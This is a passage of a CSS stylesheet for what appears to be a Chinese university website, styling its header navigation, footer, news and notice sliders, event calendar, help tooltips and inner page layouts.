    position: absolute;
}
.header2 .navbar-main {
    margin-bottom: 0;
    background: none;
    border: 1px solid #fff;
    min-height: auto;
    height: 40px;
    margin-left: 30%;
}

.header2 .navbar-main .navbar-nav > li {
    width: 16.66%;
}

.header2 .navbar-main .navbar-nav > li > a {
    background: none;
    color: #fff;
    text-align: center;
    padding: 8px 0;
    font-size: 16px;
}
.header2 .navbar-main .navbar-nav > li > a:hover {
    background-color: rgba(107, 0, 4, 0.8) !important;
    color: #fff !important;
    transform: scale(1) !important;
    transition: all 0.3s ease-in-out;
}
.header2 .navbar-top {
    overflow: hidden;
}
.header2 .navbar-top > .navbar-nav {
    float: right;
    margin-top: 30px;
}
.header2 .navbar-nav > li > a {
    padding: 10px 20px;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
}
.header2 .navbar-main .navbar-nav {
    width: 100%;
}
.isStuck.navbar-main {
    margin-left: 0;
    background-color: #b2141a;
    left: 0;
    width: 100%;
    box-shadow: 0 0 30px 0 rgba(255, 0, 0, 0.55);
    border: none;
}
.header2 .isStuck.navbar-main .navbar-nav {
    width: 70%;
    margin: auto;
    display: block;
    float: left;
}
.header2 .navbar-nav .dropdown-menu.ColThree {
    width: 560px;
    /* right: -220%; */
    left: auto;
}

.header2 .navbar-nav .dropdown-right .dropdown-menu.ColThree {
    right: -10%;
    left: auto;
}
.header2 .navbar-top a i {
    font-size: 120%;
    font-weight: 100;
    vertical-align: text-bottom;
}

.header2 .navbar {
    margin-bottom: 0;
}
.headerpage .header2 {
    background-position-y: -50px;
    height: 280px;
}
.mainpage {
    margin-top: -70px;
}

/*--------------------end  header2-----------------------------*/
/* 网站底部 */

#footer {
    font-size: 12px;
}

.footer p {
    margin-bottom: 0;
    color: #4a4a4a;
    letter-spacing: 2px;
    text-align: center;
    margin-top: 10px;
}

.footer i {
    color: #888889;
}

.footer .share {
    background-color: #dfdad2;
    text-align: center;
}

.footer .share a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    font-size: 24px;
}

.footer .share li {
    display: inline-block;
}

.footer .share li ul {
    padding: 10px;
    min-width: 120px;
}

.footer .info {
    background: url(../img/svg/footDoorBG.svg) left top repeat;
    overflow: hidden;
}

.footer .info-content {
    width: auto;
    margin: 0 auto;
    height: 100%;
    padding: 70px 100px 0;
    background: #f8f2ea url(../img/svg/footDoor.svg) center top no-repeat;
    background-size: 100% auto;
    text-align: center;
    color: #4a4a4a;
}

.footer .info-content p {
    line-height: 20px;
    margin-bottom: 0;
}

ul.foot-link li {
    padding: 5px 0;
}

.footer-logo {
    display: block;
    width: 70px;
    height: 70px;
    margin: 0 auto 15px;
    background: url(../img/svg/footer-logo.svg) center center no-repeat;
}

.footer .address {
    margin-bottom: 20px;
}
.footer .copyright {
    padding-bottom: 10px;
}

.foot-right-slider {
    position: absolute;
    right: 0;
}

.contactus {
    padding-bottom: 30px;
}

.contactus a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding: 0 15px;
    transition: all 0.3s ease;
}

.contactus a:hover,
.contactus a:active,
.contactus a:hover i,
.contactus a:active i {
    color: #c8171e;
}

.contactus i {
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    transition: all 0.3s ease;
}

.category-title {
    width: 60%;
    height: 10px;
    margin: 0 auto 40px;
    color: #bfbfbf;
    text-align: center;
    font-size: 14px;
    letter-spacing: 10px;
    border-bottom: 1px solid #e1e1e1;
}

.category-title span {
    padding: 0 30px;
    background-color: #fff;
    text-transform: uppercase;
}

.section {
    padding-top: 40px;
    padding-bottom: 30px;
}

/* 首页-最新要闻 */

.news {
    position: relative;
    padding: 30px 0 0;
    background-color: #f8f2ea;
}

.news-slider {
    margin-bottom: 30px;
    margin-top: -210px;
}

.news-slider .owl-item {
    animation-duration: 1.5s;
    animation-fill-mode: both;
    animation-name: fadeOut;
}

.news-slider .owl-item.active {
    position: relative;
    top: 0;
    animation-name: zoomIn;
    overflow: hidden;
}

.news-slider .item a:hover {
    transform: scale(1);
}

.news-slider .item a img {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
}

.news-slider .item a:hover img {
    transform: scale(1.2);
}

.news-slider .title {
    width: 100%;
    height: 100%;
    background: url(../img/NewSliderBG.png);
    background-size: cover;
    color: #fff;
    padding: 30px 30px 0 30px;
}
.news-slider .title2 {
    width: 100%;
    height: 100%;
    background: url(../img/sliderBG@2x.jpg);
    background-size: cover;
    color: #fff;
    padding: 30px 18px 0 18px;
}

.news-slider .title h4 {
    position: relative;
    margin: 0;
    line-height: 30px;
    padding-top: 36px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    text-align: justify;
    color: #fff;
    font-weight: 900;
    border-bottom: 1px dashed #fff;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.5);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 30);
}

.news-slider .title h4 p {
    height: 90px;
    margin-bottom: 0;
    font-size: 20px;
    color: #fff !important;
    text-align: center;
}
.news-slider .title h4 p span {
    display: block;
    text-align: center;
}
.news-slider .title .des {
    width: 80%;
    height: 50px;
    line-height: 25px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important;
}

.news-slider .owl-dots {
    position: absolute;
    bottom: 10px;
    right: 0;
    width: 33.33333%;
    margin-top: 0 !important;
}

.news-slider .owl-dot span {
    background-color: #fff !important;
}

.news-slider .owl-dot.active span:after,
.news-slider .owl-dot:hover span:after {
    border-color: #fff !important;
}

.news-list {
    margin-bottom: 30px;
}

.news-list a {
    display: block;
    color: #666;
}

.news-list .ImgCrop {
    height: 175px;
}

.news-list .des {
    padding: 15px 15px 25px;
    background-color: #fff;
}

.news-list h5 {
    line-height: 25px;
    margin-top: 0;
    font-family: "SongTi SC";
    font-size: 14px;
    height: 50px;
}
.news-list a:hover h5 {
    color: #d0021b;
}
.news-list .time {
    height: 10px;
    line-height: 20px;
    border-bottom: 1px solid #e7e7e7;
    color: #9b9b9b;
    text-align: center;
}

.news-list .time span {
    padding: 0 15px;
    background-color: #fff;
}

a.newsMore {
    position: relative;
    display: inline-block;
    margin: auto;
    padding: 5px 10px;
    font-size: 14px;
    color: #d38d8d;
    border: solid 1px #d38d8d;
    border-radius: 50px;
    margin: 0 30px;
}
a.newsMore:hover {
    background-color: #fff;
    color: #d0021b;
    border-color: #d0021b;
}

/* 首页-通知 */
.notice {
    position: relative;
    background-color: #d38d8d;
}

.notice:after {
    right: 0;
}

.notice h3,
.notice a {
    line-height: 60px;
    color: #fff;
}

.notice h3 {
    position: absolute;
    top: 0;
    left: 0;
    width: 150px;
    height: 100%;
    margin: 0;
    text-align: center;
    font-size: 24px;
    z-index: 2;
}
.notice:after,
.notice h3:before,
.notice h3:after {
    position: absolute;
    top: 0;
    width: 20px;
    height: 100%;
    background: url(../img/svg/notice-l.png) center center no-repeat;
    background-size: 50% auto;
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    content: " ";
}

.notice h3:before {
    left: 0;
    border-left-color: #d38d8d;
}

.notice h3:after {
    right: 0;
}

.notice-slider {
    padding-left: 165px;
    padding-right: 35px;
    margin-top: 30px;
}

.notice-slider .item {
    position: relative;
}

.notice-slider a {
    position: relative;
    display: block;
    padding: 0 80px 0 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.notice-slider a:before {
    position: absolute;
    top: 50%;
    left: 0;
    width: 14px;
    height: 14px;
    margin-top: -7px;
    border: 1px solid #fff;
    border-radius: 50%;
    transition: all 0.4s ease-out;
    content: " ";
}

.notice-slider a:hover {
    transform: scale(1) !important;
    box-shadow: none !important;
    color: #ffcd00;
}

.notice-slider a:hover + .time {
    color: #c8171e;
}

.notice-slider a:hover:before {
    background-color: #ffcd00;
}

.notice-slider .item .time {
    position: absolute;
    top: 0;
    right: 0;
    width: 70px;
    line-height: 60px;
    text-align: center;
    color: #fff;
    transition: all 0.4s ease-out;
}
.notice-slider.owl-theme .owl-nav {
    display: none;
}

/* 首页-聚焦 */

.focus {
    position: relative;
}

.focus .container {
    background-color: #fff;
}

.card-focus {
    position: relative;
    padding: 15px 0 15px 15px;
    background-color: #f8f2ea;
}

.card-focus:after {
    position: absolute;
    top: 50%;
    left: 15px;
    right: 0;
    height: 6px;
    margin-top: -3px;
    background-color: #d8d8d8;
    z-index: 3;
    content: " ";
}

.focus-list .item {
    position: relative;
    padding: 0 10px;
}

.focus-list .item.top {
    padding-bottom: 60px;
}

.focus-list .item:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e6dcce;
    z-index: 4;
    content: " ";
}

.focus-list .item a {
    position: relative;
    display: block;
    margin-left: 0;
    padding-right: 0;
    background-color: #f8f2ea;
    z-index: 5;
}

.focus-list .item a .img {
    height: 158px;
    border: solid 1px #ece5db;
}
.focus-list .des {
    padding: 20px 15px 10px;
}

.focus-list p {
    height: 40px;
    line-height: 20px;
    margin-bottom: 0;
    text-align: justify;
    overflow: hidden;
}

.focus-list a {
    color: #4a4a4a;
}

.focus-title {
    position: absolute;
    top: -30px;
    right: 5%;
    margin: 0;
    padding: 30px 0 0 0;
}

.focus-title img {
    z-index: 3;
    position: relative;
}

.focus-title:after {
    width: 80px;
    height: 80px;
    content: "";
    border: solid 8px #ffc4c4;
    border-radius: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.focus .row {
    /*
    margin: 0;*/
}

.item a img {
    -webkit-transition: -webkit-transform 0.2s ease-in-out;
    transition: transform 0.2s ease-in-out;
}

.item a:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.item a:hover p {
    color: #d0021b;
}

.card-notice {
    position: absolute;
    bottom: 0;
    right: 25px;
    width: 540px;
    min-height: 260px;
    padding-top: 32px;
    padding-bottom: 20px;
    background-color: #da6d40;
    border-left: 1px solid #e9e9e9;
    z-index: 9;
}

.card-notice:after {
    position: absolute;
    top: 0;
    right: -272px;
    width: 0;
    height: 0;
    border: 272px solid transparent;
    border-bottom-width: 0;
    border-top-color: #fff;
    -ms-transform: rotateY(70deg);
    -webkit-transform: rotateY(70deg);
    transform: rotateY(70deg);
    z-index: 0;
    content: " ";
}

.SJTUdata {
    margin-left: 20px;
    width: 78%;
}
.SJTUdata .item {
    color: #fff;
}
.SJTUdata .item i,
.SJTUdata .item .txt-icon {
    width: 68px;
    height: 68px;
    font-size: 48px;
    border-radius: 100%;
    border: solid 1px #d1d1d1;
    float: left;
    text-align: center;
    margin-right: 10px;
    color: #d1d1d1;
    line-height: 1.4;
}

.SJTUdata .item h1 {
    line-height: 0.8;
    margin-top: 0;
}
.SJTUdata .item h1 small {
    font-size: 12px;
    color: #fff;
}
.SJTUdata .item p {
    font-size: 12px;
    height: 56px;
}
.SJTUdata .item > div {
    display: block;
    overflow: hidden;
    min-height: 80px;
    padding-right: 10px;
}

.SJTUdata .owl-dots {
    position: absolute;
}
.SJTUdata.owl-theme .owl-nav {
    display: none;
}

.learning .category-title span,
.schoolyard .category-title span {
    background-color: #f8f2ea;
}

.learning {
    position: relative;
    background-color: #f8f2ea;
}

.learning-title {
    position: absolute;
    top: -10px;
    left: 63%;
    margin: 0;
}

.learning-title img {
    position: relative;
    z-index: 3;
    top: -10px;
}

.learning-title .sb-1 {
    position: absolute;
    top: 60px;
    left: -34px;
    width: 130px;
    height: 186px;
    z-index: 2;
    border: solid 16px #ffd648;
}

.learning-content {
    padding-top: 120px;
}

.card-learning-1 {
    position: relative;
    height: 280px;
    background-size: auto 100%;
    z-index: 4;
    border-right: solid 6px #dda9a9;
    border-top: solid 6px #dda9a9;
    border-bottom: solid 6px #dda9a9;
    background: #fff;
    padding: 0;
}

.card-learning-1:after {
    background: url(../img/svg/card-learning-1-corner.svg);
    width: 281px;
    height: 281px;
    display: block;
    top: -7px;
    position: absolute;
    left: -129px;
    background-size: cover;
    content: " ";
}

.card-learning-frame {
    position: absolute;
    width: 76%;
    height: 380px;
    background-color: #fff;
    border: solid 26px #e1e1e1;
    bottom: 30px;
    left: 6%;
    z-index: 2;
}

.learning-slider .owl-nav {
    margin-top: 20px;
}

.learning-slider .owl-dots {
    height: 14px;
    line-height: 14px;
    margin-top: -25px;
}

.learning-slider .owl-nav,
.column-list .owl-nav {
    z-index: 2;
    /* width:25% */
}

.learning-slider .owl-nav .owl-prev,
.column-list .owl-nav .owl-prev {
    margin-right: 150px;
}

.learning-slider .owl-prev:before,
.column-list .owl-prev:before {
    font-family: "iconfont";
    color: #c0a067;
    content: "\e609";
}

.learning-slider .owl-next:before,
.column-list .owl-next:before {
    font-family: "iconfont";
    content: "\e608";
    color: #c0a067;
}

.column-list .owl-nav {
    margin-top: 0;
}

.column-list .owl-dots {
    height: 14px;
    line-height: 14px;
    margin-top: -25px;
    /* width:25%; */
}

.column-list .owl-next:before,
.column-list .owl-prev:before {
    color: #787878;
}

.learning-slider a {
    display: block;
    height: 268px;
    padding: 30px 10px;
    border-left: 1px solid #e5dfcc;
    background-color: #fff;
    color: #4a4a4a;
    font-size: 12px;
}

.learning-slider a:hover {
    color: #4a4a4a;
}

.learning-slider .item p {
    margin-bottom: 0;
    font-size: 12px;
}

.learning-slider .time {
    height: 6px;
    line-height: 12px;
    margin-bottom: 26px;
    border-bottom: 2px solid #e5dfcc;
    text-align: right;
    color: #d0021b;
    font-family: "SongTi SC";
    letter-spacing: 2px;
}

.learning-slider .time span {
    padding-left: 20px;
    background-color: #fff;
}

.learning-slider .des p {
    height: 100px;
    line-height: 20px;
    margin-bottom: 10px;
    font-size: 14px;
}

.learning-slider .category,
.learning-slider .address,
.learning-slider .person {
    position: relative;
    padding-left: 20px;
}

.learning-slider .category:before,
.learning-slider .address:before,
.learning-slider .person:before {
    position: absolute;
    top: 0;
    left: 0;
    height: 18px;
    line-height: 18px;
    font-family: "iconfont";
    font-size: 14px;
    color: #d0021b;
}

.learning-slider .person {
    margin-bottom: 10px;
}

.learning-slider .category:before {
    content: "\e63c";
}

.learning-slider .address:before {
    content: "\e66a";
}

.learning-slider .person:before {
    content: "\e661";
}

.learning-slider .category {
    margin-bottom: 15px;
    color: #d0021b;
}

.learning-slider .category span,
.learning-slider .item p {
    overflow: hidden;
    display: inline-block;
    width: 96%;
    vertical-align: bottom;
}

.learning-slider .address {
    height: 40px;
    line-height: 20px;
}

.card-learning-2 {
    position: relative;
    float: right;
    width: 280px;
    height: 450px;
    z-index: 5;
    background-color: #d38d8d;
    padding: 15px 10px 15px 0;
}

.card-learning-2:after {
    position: absolute;
    top: 0;
    left: -40px;
    background: url(../img/svg/card-learning-2-corner.svg);
    background-size: cover;
    height: 450px;
    width: 292px;
    z-index: -1;
    content: "";
}

.calendar-title {
    height: 12px;
    line-height: 24px;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    border-bottom: 1px solid #fff;
    font-size: 24px;
    font-family: "SongTi SC";
    font-weight: 700;
}

.calendar-title span {
    padding: 0 15px;
    background-color: #d38d8d;
}

.learning-date-picker {
    color: #fff;
}

/* .learning-date-picker thead > tr:first-child
,*/
.learning-date-picker td.new {
    display: none;
}

.learning-date-picker td.old {
    visibility: hidden;
}

.card-learning-2 .form {
    margin-top: 10px;
    margin-left: -15px;
    padding-right: 10px;
}

.card-learning-2 .form-group {
    position: relative;
    margin-bottom: 0;
}

.card-learning-2 .form-control {
    height: 40px;
    line-height: 40px;
    padding: 0 40px 0 10px;
    background-color: #d38d8d;
    color: #fff;
}

.card-learning-2 .form-control:hover,
.card-learning-2 .form-control:focus {
    background-color: #d38d8d !important;
}

.card-learning-2 .addOn {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 100%;
    text-align: center;
}

.card-learning-2 .addOn a,
.card-learning-2 .addOn button {
    display: block;
    width: 100%;
    height: 100%;
    padding: 0;
    color: #fff;
    border: 0;
    background-color: transparent;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.column {
    position: relative;
    margin: 80px 0;
}

.column-title {
    position: absolute;
    top: -20px;
    left: 50%;
    margin: 0;
    z-index: 6;
}

.column-title img {
    position: relative;
    z-index: 66;
}

.column-title:after {
    width: 80px;
    height: 80px;
    position: absolute;
    border: solid 8px #eaeaea;
    background-color: #fff;
    content: "";
    bottom: -20px;
    right: -5px;
}

.column-title span {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 48px;
    z-index: 2;
}

.column-title svg {
    position: absolute;
    top: 50px;
    right: 0;
    width: 80px;
    height: 80px;
    z-index: 1;
}

.column .svg-group {
    position: absolute;
    top: 140px;
    left: 0;
    width: 100%;
    height: 600px;
    z-index: -1;
}

.column .sg-1 {
    position: absolute;
    left: 50%;
    top: 40px;
    width: 1000px;
    height: 260px;
    margin-left: -500px;
}

.column .sg-2 {
    position: absolute;
    top: 300px;
    left: 50%;
    width: 100%;
    height: 30px;
    margin-left: -50%;
}

.column .sg-3 {
    position: absolute;
    top: 330px;
    left: 50%;
    width: 100%;
    height: 220px;
    margin-left: -50%;
}

.column .sg-4 {
    position: absolute;
    top: 0;
    left: 0;
    width: 260px;
    height: 600px;
}

.column .sg-5 {
    position: absolute;
    top: 0;
    right: 0;
    width: 260px;
    height: 600px;
}

.column-list {
    margin-top: 120px;
    position: relative;
    z-index: 5;
    margin-bottom: 93px;
}

.column-list .item:after {
    display: block;
    clear: both;
    content: " ";
}
.column-list .item {
    padding: 0 10px;
}
.column-list .item a {
    float: left;
    padding: 0;
    transition: all 0.4s ease-out;
    box-shadow: 0px 10px 20px -17px rgba(0, 0, 0, 0);
    width: 100%;
}

.column-list .item a:hover {
    box-shadow: 0px 10px 30px -10px rgba(0, 0, 0, 0.64);
    transform: scale(1) translateZ(0);
}

.column-list .owl-item:before {
    content: "";
    position: absolute;
    border-radius: 100%;
    border: solid 5px #efc3c3;
    width: 20px;
    height: 20px;
    display: block;
    right: -10px;
}

.column-list .img {
    position: relative;
    border-top-left-radius: 500px;
    border-top-right-radius: 500px;
}
.column-list .ImgCrop {
    height: 190px;
    overflow: hidden;
}

.column-list .img img {
    display: block;
    vertical-align: middle;
}

.column-list a:hover .img img {
    box-shadow: none;
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
}

.column-list.owl-carousel .owl-stage-outer {
    padding: 30px 0;
}

.column-list .img p {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 18px;
    font-family: "Microsoft YaHei", arial;
    font-weight: bold;
    text-shadow: 0px 0px 7px #000;
    color: #fff !important;
}

.column-list a:hover .info p {
    color: #c8171e;
}

.column-list .info {
    padding: 15px;
    background-color: #fff;
}

.column-list .info p {
    height: 96px;
    line-height: 24px;
    margin-bottom: 0;
    text-align: justify;
    color: #4a4a4a;
    overflow: hidden;
}

.column-farme1 {
    position: absolute;
    border: solid 16px #edc8bb;
    top: 120px;
    width: 90%;
    height: 50%;
    left: 5%;
}

.column-farme2 {
    position: absolute;
    border-top: solid 30px #d38d8d;
    background-color: #d2dade;
    width: 100%;
    height: 218px;
    bottom: 0;
    margin-bottom: 96px;
}

.column:before,
.column:after {
    position: absolute;
    border: solid 10px #f7eede;
    width: 20%;
    height: 100%;
    top: 0;
    content: "";
    z-index: 1;
}

.column:before {
    border-left: none;
}

.column:after {
    border-right: none;
    right: 0;
}

.schoolyard {
    position: relative;
    background-color: #f8f2ea;
}

.schoolTitle {
    position: absolute;
    width: 49px;
    height: 130px;
    background-size: cover;
    left: 50%;
    top: 40px;
    z-index: 3;
}

.hall-big {
    border-left: solid 20px #dda9a9;
    border-right: solid 20px #dda9a9;
    margin-top: 180px;
}

.hall-roof {
    margin-top: -120px;
}

.hall-small {
    border-left: solid 10px #dda9a9;
    border-right: solid 10px #dda9a9;
    margin: 250px 30px 60px 30px;
}

.hall-small .hall-roof {
    margin-top: -40px;
}

ul.wxlist.wx-left {
    text-align: right;
}

ul.wxlist.wx-right {
    text-align: left;
}

ul.wxlist.wx-right .ImgCrop {
    float: right;
    margin: 0 0 0 15px;
}

ul.wxlist {
    margin: 20px -15px 20px -15px;
}

ul.wxlist li {
    position: relative;
    margin: 20px;
    margin-left: 30px;
}

ul.wxlist li a {
    color: #666;
    display: block;
    padding-right: 10px;
    border-bottom: solid 1px #d6d6d6;
}

ul.wxlist li a:hover {
    border-bottom-color: rgba(120, 120, 120, 0);
}
ul.wxlist.wx-right li a {
    padding-left: 10px;
    padding-right: 0;
}
ul.wxlist li:first-child {
    margin: 0;
    font-family: "Microsoft YaHei", arial;
}
ul.wxlist li:first-child a {
    padding: 0;
}
ul.wxlist li:last-child {
    /*margin: 0 30px;*/
}
ul.wxlist li:first-child p {
    position: absolute;
    bottom: 0;
    color: #fff;
    font-weight: bold;
    padding: 0 30px;
    font-size: 18px;
    height: 54px;
    text-shadow: 0px 0px 7px #000;
}

ul.wxlist li p {
    height: 42px;
}

ul.wxlist li a:hover p {
    color: #c8171e;
}

ul.wxlist li:first-child a:hover p {
    color: #fff;
    text-shadow: #000000;
}

.squarePicList .ImgCrop {
    width: 60px;
    height: 60px;
}

.ma-infinitypush-wrapper .ma-infinitypush-button {
    box-shadow: none;
    text-indent: 0;
    font-size: 28px;
    color: #fff;
    top: 0;
}

.ma-infinitypush-wrapper .ma-infinitypush-button:before {
    content: "\e6d8";
    font-family: "iconfont";
    color: #fff;
}

.item p,
.notice-list a {
    font-size: 14px;
    font-weight: 700;
}

.notice-list a p {
    height: 63px;
    margin-bottom: 0;
}

.flex-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

/*------------------------------------------
  提示
------------------------------------------*/

.help-tip {
    position: absolute;
    font-size: 22px;
    line-height: 32px;
    cursor: default;
    z-index: 98;
}

.help-tip:before {
    font-family: "iconfont";
    content: "\e600";
    color: #d0d0d0;
    width: 34px;
    height: 34px;
    display: block;
    text-align: center;
}

.help-tip:hover .tipblock {
    display: block;
    transform-origin: 100% 0%;
    -webkit-animation: fadeIn 0.3s ease-in-out;
    animation: fadeIn 0.3s ease-in-out;
}

.help-tip .tipblock {
    display: none;
    background-color: #fff;
    padding: 20px;
    width: 380px;
    position: absolute;
    border-radius: 3px;
    right: -4px;
    color: #666;
    font-size: 14px;
    line-height: 1.8;
    z-index: 1;
    text-align: justify;
    box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.4);
}

.help-tip .tipblock img {
    margin: 20px 0;
    display: block;
}

.help-tip .tipblock:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border: 6px solid transparent;
    border-bottom-color: #fff;
    right: 14px;
    top: -12px;
}

.help-tip .tipblock:after {
    width: 100%;
    height: 40px;
    content: "";
    position: absolute;
    top: -40px;
    left: 0;
}

.header .help-tip {
    top: 20px;
    right: 100px;
}

.focus .help-tip {
    top: 66px;
    right: 110px;
}

.news .help-tip {
    top: 70px;
    left: 26px;
}

.news .help-tip .tipblock {
    left: -5px;
}

.news .help-tip .tipblock:before {
    left: 16px;
}

.learning-title .help-tip {
    top: 0;
    right: -50px;
}

.column-title .help-tip {
    top: 0px;
    right: -50px;
}

.schoolTitle .help-tip {
    right: -50px;
    top: 10px;
}

/*--------------------
        快速链接
----- */
.page-header {
    border: none;
    text-align: center;
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}
.page-header span {
    background-color: #fff;
    position: relative;
    z-index: 3;
    padding: 0 20px;
}
.page-header:before {
    content: "";
    border-bottom: solid 1px #dfdad2;
    display: block;
    top: 10px;
    position: relative;
    z-index: 0;
}
.page-header:after {
    top: 10px;
    right: -50px;
}
.quick-link {
    margin-bottom: 30px;
}
.quick-link .container:after {
    content: "";
    border-bottom: solid 1px #dfdad2;
    width: 50%;
    left: 25%;
    position: relative;
    bottom: 0;
}
.quick-link ul {
    margin: 0 -4.7%;
    margin-bottom: 20px;
    display: block;
}
.quick-link ul li {
    float: left;
}
.quick-link ul li a {
    width: 60px;
    display: block;
    text-align: center;
    margin: auto;
}
.quick-link ul li a i {
    width: 60px;
    height: 76px;
    font-size: 28px;
    padding: 15px 15px 30px 15px;
    color: #c9ae89;
    border: solid 1px #c9ae89;
    background-color: #f8f2ea;
    position: relative;
    display: block;
}
.quick-link ul li a i:after {
    content: "";
    background: url(../img/svg/decorate-hz.svg) center center no-repeat;
    background-color: #c9ae89;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 16px;
    display: block;
    width: 100%;
}

.quick-link ul li a p {
    margin-top: 10px;
    color: #5f5f5f;
    height: 42px;
    margin-bottom: 30px;
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
        transform: scale(0.6);
    }
    100% {
        opacity: 100%;
        transform: scale(1);
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 100%;
    }
}

/*---------Page------------------*/

.pageHeader.about {
    background: url(../img/pageHeader-1.jpg) repeat-x;
    margin: 0;
    height: 140px;
    background-position-x: center;
    background-position-y: -60px;
}
.pageHeader.org {
    background: url(../img/pageHeader-2.jpg) repeat-x;
    margin: 0;
    height: 140px;
    background-position-x: center;
    background-position-y: -20px;
}
.pageHeader .page-name {
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    margin: 0;
    height: 140px;
    position: relative;
}
.pageHeader .page-name span {
    position: absolute;
    bottom: 20px;
    right: 20px;
    font-size: 24px;
    font-weight: bolder;
}
.pageHeader .page-name small {
    position: absolute;
    bottom: 60px;
    right: 20px;
    font-size: 12px;
    color: #fff;
    letter-spacing: 7px;
}

.pageSider {
    background: #f8f2ea;
    padding-top: 30px;
    min-height: 400px;
}
.pageSider ul {
    margin-left: 20%;
}
.pageSider ul li {
    margin-bottom: 20px;
    display: block;
    position: relative;
    padding-left: 30px;
}
.pageSider ul li a {
    font-size: 18px;
    padding: 10px 0;
}
.pageSider ul li.active a {
    color: #d38d8d;
}

.pageSider ul li a:before {
    opacity: 0;
    content: "";
    width: 1px;
    height: 1px;
    background-color: #fff;
    border: solid 1px #d38d8d;
    display: block;
    position: absolute;
    left: 9px;
    top: 13px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.pageSider ul li.active a:before,
.pageSider ul li:hover a:before {
    content: "";
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: #fff;
    border: solid 1px #d38d8d;
    display: block;
    position: absolute;
    left: 0;
    top: 5px;
    opacity: 1;
}
.pageMain {
    background-color: #fff;
}
.pageMain .container {
    display: flex;
}
.page-title {
    text-align: center;
    position: relative;
    margin-top: 50px;
    text-align: left;

}
.page-title:after {
    content: "";
    border-bottom: solid 1px #e4d9cb;
    width: 100%;
    display: block;
    position: absolute;
    top: 15px;
    z-index: 0;
}
.page-title span {
    position: relative;
    z-index: 9;
    background-color: #fff;
    padding: 0 10px;
    
}
.page-title small {
    display: block;
    font-size: 12px;
    letter-spacing: 6px;
    margin-top: 10px;
    font-family: "Songti SC", arial;
    color: #bcbcbc;
}

.Article_content {
    font-family: "Songti SC", "宋体", "SimSun", "songti", "\5B8B\4F53", arial,
        "Microsoft YaHei";
    border: none;
    color: #4a4a4a;
    text-align: justify;
    text-indent: 2em;
    line-height: 2;
    overflow: hidden;
}
.Article_content p {
    font-family: "Songti SC", "宋体", "SimSun", "songti", "\5B8B\4F53", arial,
        "Microsoft YaHei";
}
.SjtuData li {
    float: left;
    margin-bottom: 30px;
}
.SjtuData li a {
    background-image: url(../img/sjtudata.png);
    background-size: cover;
    width: 195px;
    height: 195px;
    display: block;
    border: solid 1px #dedede;
    text-align: center;
    position: relative;
}
.SjtuData li a h1 {
    position: absolute;
    bottom: 26px;
    display: block;
    width: 100%;
    color: #d38d8d;
}
.SjtuData li a h1 small {
    font-size: 16px;
    color: #444;
}
.SjtuData li a p {
    margin: 0;
    position: absolute;
    bottom: 0;
    width: 100%;
    line-height: 2;
    background-color: #b3b3b3;
    color: #fff;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.SjtuData li a:hover p {
    background-color: #d38d8d;
}
.SjtuData li a:hover {
    border: solid 1px #c67784;
}
.SjtuLeader {
    margin-bottom: 60px;
}
.SjtuLeader li h2 {
    font-size: 18px;
    color: #d38d8d;
    margin-bottom: 30px;
}
.SjtuLeader li h2 small {
    margin-left: 20px;
}
.PreLeader {
    border: solid 1px #e5d8b5;
    margin: 0 10px;
    padding: 20px;
}
.PreLeader h4 {
    position: absolute;
    top: -10px;
    text-align: center;
    margin: 0 0 0 -20px;
    width: 100%;
}
.PreLeader h4 span {
    background-color: #fff;
    padding: 0 10px;
    color: #d38d8d;
}
.PreLeader ul {
    padding-left: 10px;
    padding-top: 10px;
    overflow: hidden;
    position: relative;
}
.PreLeader ul li {
    width: 50%;
    float: left;
    font-size: 14px;
    margin-bottom: 10px;
}
.PreLeader ul li span {
    font-size: 12px;
    margin-left: 10px;
    color: #888;
}

.org-content .form-inline .form-group {
    display: block;
    overflow: hidden;
    color: #757575;
    margin-bottom: 30px;
}
.org-content .form-inline .control-label {
    text-align: right;
    font-weight: bold;
    color: #4a4a4a;
}
.org-title {
    position: relative;
    font-size: 24px;
    color: #d38d8d;
    margin-bottom: 20px;
    margin-top: 40px;
}
.org-title:before {
    content: "";
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: #fff;
    border: solid 1px #d38d8d;
    display: block;
    position: absolute;
    left: 0;
    top: 5px;
    opacity: 1;
    z-index: 2;
}
.org-title:after {
